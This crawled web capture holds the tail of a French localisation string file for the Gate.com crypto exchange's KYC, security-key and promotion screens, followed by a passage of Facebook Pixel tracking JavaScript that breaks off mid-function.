localisation","ipqs_accessing":"Il se peut que vous accédiez au site à partir d'une région que nous ne servons pas.Si ce n'est pas le cas, veuillez compléter la vérification de l'adresse.Si vous ne vous trouvez pas dans la région soumise à des restrictions et que le VPN que vous utilisez provient de cette région, désactivez-le et réessayez.","ipqs_upgrade":"Mise à jour du KYC","ipqs_detection":"En raison d'une détection de tentatives de connexion fréquentes, votre accès a été temporairement suspendu afin de mieux protéger votre compte et la sécurité de vos actifs. Veuillez réessayer dans une heure.","kyc.birthday":"Birthday","kyc.birthday_placeholder":"Veuillez sélectionner votre date de naissance","CopyJs.App Exclusive Perks":"Avantages exclusifs à l'application","CopyJs.Win up to Num":"Des récompenses d'une valeur de 40 000 dollars à partager","CopyJs.Exclusive Perks Await":"2 800 $ D'avantages exclusifs vous attendent","CopyJs.Just.join.bonus!":"Il suffit d'un clic pour s'inscrire et débloquer un bonus de 2 800 $ !","onboarding.header.title":"Ｗelcome to $title$","onboarding.header.description":"Thank You for Registering. Now Lets set up your account to start trading","onboarding.individual.title":"Individual Verification","onboarding.individual.description":"Ideal for personal users aiming to trade, transfer, accept, and oversee their own cryptocurrency holdings with ease and security","onboarding.individual.idcard":"Valid ID documents","onboarding.individual.user":"Facial recognition","onboarding.individual.doc":"Personal data","onboarding.institutional.title":"Institutional Verification","onboarding.institutional.description":"Customized for entities seeking to expand, invest, receive, distribute, and administer cryptocurrency assets on behalf of their clients or stakeholders","onboarding.institutional.idcard":"Official documents","onboarding.institutional.doc":"Operational details","onboarding.institutional.person":"Identification for key personnel","onboarding.footer.title":"Why is KYC necessary","onboarding.footer.description":"All $title$ users need to complete KYC verification in order to protect  their assets safety, ensure the compliant development of the digital asset industry, and prevent illegal activities such as fraud  money laundering, and extortion Only users who pass KYC verification can use the services such as coin deposit, withdrawal, trade.","Facial Verification":"Facial Verification","Complete Your Order":"Complete Your Order","referral.share.mt":"Check out Gate.MT. Sign up and trade with my link","uk_vpn_risk_user_str":"It seems that you are attempting to access our services by using VPN/Proxy. Please kindly turn it off.","uabKycConfig.offBoard.content":"Cher client, nous avons le regret de vous informer qu'après avoir examiné votre UAB-KYC, nous avons décidé d'y mettre fin et de le désactiver.","uabKycConfig.offBoard.tip":"Le statut du UAB KYC est désactivé.","more":"Plus d'informations","previous_month":"Le mois précédent","next_month":"Le mois prochain","all":"Tout","live":"En direct","startup":"Startup","activity":"Activités","airdrop":"Airdrop","set_categories":"Définissez des catégories à suivre et affichez le contenu qui vous intéresse le plus.","follow_list":"Liste de suivi","day_before":"La veille","day_after":"Le lendemain","day":"Taux","month":"Mois","Su":"Su","Mo":"Mo","Tu":"Tu","We":"We","Th":"Th","Fr":"Fr","Sa":"Sa","beginner zone rules 7":"7. Cette activité n'est ouverte qu'aux utilisateurs de certaines régions. Si vous ne pouvez pas participer au tirage au sort, cela signifie que l'activité n'est pas disponible dans votre région et que vous ne pourrez pas y participer.","gateConnect.agreeStr1":"J'ai lu et j'accepte les <a href=\"$terms$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">conditions d'utilisation de Gate Global UAB</a> et la <a href=\"$policy$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">politique de confidentialité de Gate Global UAB</a>.","P2P.applytit":"La taille du fichier ne doit pas dépasser 100 Mo et un maximum de 4 fichiers peut être téléchargé au format jpg, png, pdf et mp4.","P2P.applysizemorebig":"La taille de la pièce jointe téléchargées ne doit pas dépasser 100 Mo","p2p_Edit":"Editer","p2p.Delete":"Supprimer","p2p_Detail":"Détail","kyc.upload_pic_tip1":"Le fichier photo ne supporte que le format <span class=\"kyc-text-t2\">JPG/PNG</span>; il doit être <span class=\"kyc-text-t2\">plus grand que plus grand que 10KB et plus petit que 4M</span>","kyc.upload_pic_tip2":"Veuillez prendre une photo du certificat original, puis téléchargez la photo pour effacer l'image initiale","kyc.reupload":"Retélécharger ou faire glisser la photo ici","kyc.previous_modal_title":"Vérification complète de l'identité (2 minutes)","kyc.previous_modal_tip":"Pour vous conformer aux exigences réglementaires et protéger vos actifs, veuillez compléter la vérification d'identité afin de déverrouiller le Centre de Récompenses, où une récompense de bienvenue de 6 666 $ vous attend, ainsi que l'accès à des fonctionnalités telles que le dépôt, l'achat de cryptomonnaies et le trading.","kyc.previous_modal_requirements":"Exigences : informations de base, carte d'identité, reconnaissance faciale","kyc.verifying_modal_title":"Vérification de l'identité en cours","kyc.verifying_modal_tip":"En général, la vérification prend environ <span class=\"kyc-text-funct6\">30 minutes</span>, mais ce délai peut être prolongé en cas de circonstances particulières. Le résultat de la vérification vous sera communiqué par email/notification interne, etc. Merci de votre patience.","kyc.verifying_modal_tip_business":"La certification devrait être terminée dans <span class=\"kyc-text-funct6\">2 à 3 jours</span>, et les résultats de l'audit vous seront communiqués par email/notification interne. Veuillez patienter~","kyc.intercept_title":"Impossible à vérifier ?","kyc.intercept_unlock":"Complétez la vérification d'identité pour déverrouiller:","kyc.intercept_verify_later":"Vérifier plus tard","kyc.questionnaire_title":"Suggestions et commentaires","kyc.questionnaire_desc":"Vous n'avez pas encore procédé à la vérification de votre identité ?","kyc.questionnaire_q1":"Je n'ai pas les documents nécessaires sur moi","kyc.questionnaire_q2":"Mon pays/région ne prend pas en charge la vérification d'identité","kyc.questionnaire_q3":"J'espère que le processus sera plus efficace et plus pratique","kyc.next_step_button":"Étape suivante","kyc.2steps_left":"La vérification d'identité se fera en deux étapes, ce qui prendra environ deux minutes.","kyc.auth_2steps_left":"Le processus d'authentification se déroule en deux étapes et devrait durer deux minutes","kyc.1step_left":"Il reste une étape à franchir pour terminer la vérification, celle-ci prendra environ une minute.","kyc.select_identity_type":"Sélectionnez le type de document d'identité","kyc.pc_camera":"Reconnaissance faciale avec la caméra du PC","kyc.mobile_camera":"Prendre des images avec l'appareil photo","kyc.scan_code_with_app":"Scannez le code avec l'APP Gate.io","kyc.scan_code_with_app_verify":"Scannez le code avec l'application Gate.io pour vérifier le KYC.","kyc.gesture_recognition":"Reconnaissance de gestuelles","kyc.notice":"Annonce","kyc.tips":"Conseils","kyc.previous":"Précédent","kyc.recommend":"Recommander","kyc.gesture.pose":"Prenez la posture indiquée et prenez des photos","beginnerZone.activities.off.shelf.tips":"Nous vous remercions pour votre soutien à la zone pour débutants. La zone débutant se terminera le 18 juillet 2024 à 23:59 (UTC), à ce moment-là l'interface actuelle deviendra invalide. Veuillez accomplir les tâches et utiliser vos opportunités de tirage au sort avant la fin de cette date. Une fois expirées, vous ne pourrez plus participer au tirage au sort, et aucune récompense ne sera réattribuée. Vous pouvez consulter vos récompenses dans les Vouchers, et visiter le Centre des Récompenses pour voir les tâches quotidiennes et réclamer plus de récompenses !","kyc.scan_code_on_h5":"Scanner le code sur un navigateur mobile","kyc.scan_code_on_h5_tip":"Utiliser le navigateur mobile pour scanner le code QR pour la vérification KYC","kyc.questionnaire.submitted":"Envoi réussi","kyc_birthday":"Date de naissance","kyc.unable_verify_tip":"Si vous ne parvenez pas à vérifier, optez pour","kyc.learn_more_verify":"En savoir plus sur la vérification","kyc.VerifyWithGateAPP":"Vérifier avec Gate APP","uab_kyc.purpose.title":"Quel est l'objectif principal et la nature prévue de votre relation d'affaires avec Gate ?","uab_kyc.purpose.payments":"Paiements","uab_kyc.purpose.investments":"Investissements","uab_kyc.purpose.business_operations":"Activités commerciales","uab_kyc.purpose.savings":"Épargne","uab_kyc.purpose.Others":"Autres","uab_kyc.purpose.memo_placeholder":"Veuillez décrire comment vous prévoyez d'utiliser le compte et les types de transactions ou d'activités que vous prévoyez d'effectuer","uab_kyc.tips1":"UABKYC a été temporairement gelé","uab_kyc.tips2":"Échec de la tentative","uab_kyc.offboard_tips":"Cher client, nous avons le regret de vous informer qu'après avoir examiné votre UAB-KYC, nous avons décidé d'y mettre fin et de le désactiver.","Gate UKey (FID02/WebAuthn)":"Gate UKey (FIDO2/WebAuthn)","Log in":"Connecter","Add Gate Ukey":"Ajouter Gate Ukey","ukey.step1":"Connectez votre Gate Ukey au port USB de votre ordinateur.","ukey.step2":"Si le voyant commence à clignoter après l'insertion, touchez le bouton doré","ukey.uKeyRemarks":"Remarques sur l'UKey","ukey.addedOn":"Ajouté le","ukey.editName":"Modifier le nom du Ukey","noUkey":"Aucun dispositif lié.","ukey.bindOneNow":"Reliez un maintenant","ukey.deleteConfirm":"Êtes-vous certain de vouloir supprimer votre clé Gate Ukey ?","ukey.deleteConfirmMsg":"La clé Gate Ukey assure une meilleure protection de vos comptes et de vos actifs. Il est recommandé de le conserver.","ukey.editName.desc":"Pas plus de 30 caractères et pas de caractères spéciaux.","uab_kyc.frozen_tips":"Following a review of your KYC, we kindly request further information to complete the process including proofs and information about your Source of Funds and Source of Wealth. Please kindly submit via <a href='$link$' target='_blank' rel='nofollow noopener noreferrer'>https://www.gate.com/questionnaire/3418</a>.","ukey.addKeyMsg":"Veuillez vous rendre sur <span>$url$ pour lier Gate Ukey</span>","ukey.dialog.msg":"Veuillez vous rendre sur le site https://www.gate.com et utiliser gate ukey.","ukeyDialog.gotoGateio":"Aller sur Gate.io","ukeyDialog.continue":"Continuer","uab_kyc.resubmission.gift_upgrade":"Mettre à jour","uab_kyc.resubmission.gift_upgrade_desc":"Les utilisateurs qui terminent l'upgrade de leur compte bénéficieront de $tip$ après la fin de l'actualisation.","uab_kyc.resubmission.gift_upgrade_highlight":"0 Frais de transaction GateConnect/ 0 Frais de dépôt Gate dans les 7 jours","uab_kyc.resubmission.upgrade_now":"Mettre à jour","uab_kyc.resubmission.upgrade_later":"Mettre à jour plus tard","uab_kyc.resubmission.already_update":"Il n'est pas nécessaire de mettre à jour votre KYC UAB.","buyCrypto.userGuide":"Guide d’utilisation","p2pglobal.db_upgrade_tips":"Mise à jour du système en cours, fin prévue dans 30 minutes. Veuillez patienter, et merci pour votre compréhension !","kyc.resubmission.tip":"Pour renforcer davantage la sécurité de votre compte et de vos actifs, notre système a détecté que votre vérification d'identité nécessite une mise à jour. Nous vous remercions de votre compréhension et de votre coopération, car nous nous efforçons de vous fournir un service plus sûr et plus fiable.","no_more":"Pas d'autre vidéo","compliance.tr.d":"Dear user, Onchain transactions have been suspended until we comply with the regulation made by MASAK on 28 June 2025.","expressnav.gatecard":"Carte Gate","ukey.verify.failed":"Échec de l'opération","uab_kyc.already_update":"Il n'est pas nécessaire de mettre à jour votre KYC UAB.","uab_kyc.buy_crypto":"Acheter","uab_kyc.resub.policy":"Je confirme que les informations fournies sont exactes et ont été actualisées en conséquence.","kyc.maybe_later":"Peut-être plus tard","tg-gatewallet-open":"Open","header.win.rewards":"Inscrivez-vous pour gagner <span>$num$</span> récompenses","header.promotions.giveaways.title":"Centre de récompenses","sa.banner.subtitle":"Profitez de récompenses généreuses","noper_wdw_desc":"Veuillez utiliser le compte principal pour configurer la liste blanche des adresses de retrait du sous-compte avant de continuer.","header.pre_market_spot":"Pre-Market Spot","header.pre_market_otc":"Pre-Market OTC","header.pre_market_future":"Pre-Market Futures","com.app_dl_g.title":"Gagnez {num} {currency}","com.app_dl_g.title_h":"Gagnez <span>{num}</span> <span>{currency}</span>","com.app_dl_g.subtitle":"Téléchargez l'application Gate","com.app_dl_g.action":"Plus d'options","com.app_dl_g.reminder":"Ne pas rappeler aujourd’hui","com.app_dl_g.d_title":"Trade Crypto","com.app_dl_g.d_subtitle":"Partout et à tout moment"}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/992640478977010?v=2.9.249&r=stable&domain=www.gate.com&hme=55aefe1c49be5a19d8e824ed1e4d1aa19c2218c89fb7f12848983e28aeeccbb5&ex_m=93%2C155%2C133%2C20%2C66%2C67%2C126%2C62%2C42%2C127%2C71%2C61%2C10%2C140%2C79%2C15%2C92%2C121%2C114%2C69%2C72%2C120%2C137%2C101%2C142%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C90%2C143%2C222%2C166%2C56%2C224%2C225%2C49%2C181%2C27%2C68%2C230%2C229%2C169%2C29%2C55%2C9%2C58%2C86%2C87%2C88%2C94%2C117%2C28%2C26%2C119%2C116%2C115%2C134%2C70%2C136%2C135%2C44%2C54%2C110%2C14%2C139%2C39%2C211%2C213%2C176%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C75%2C81%2C85%2C99%2C125%2C128%2C40%2C100%2C21%2C19%2C106%2C63%2C32%2C130%2C129%2C131%2C122%2C22%2C31%2C53%2C98%2C138%2C64%2C16%2C132%2C103%2C30%2C191%2C162%2C281%2C209%2C153%2C194%2C187%2C163%2C96%2C118%2C74%2C108%2C48%2C43%2C102%2C41%2C107%2C113%2C52%2C59%2C112%2C47%2C50%2C46%2C89%2C141%2C0%2C111%2C13%2C109%2C11%2C1%2C51%2C82%2C57%2C60%2C105%2C78%2C77%2C144%2C145%2C83%2C84%2C8%2C91%2C45%2C123%2C76%2C73%2C65%2C104%2C95%2C37%2C124%2C33%2C97%2C12%2C146
body_size: 69598
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return 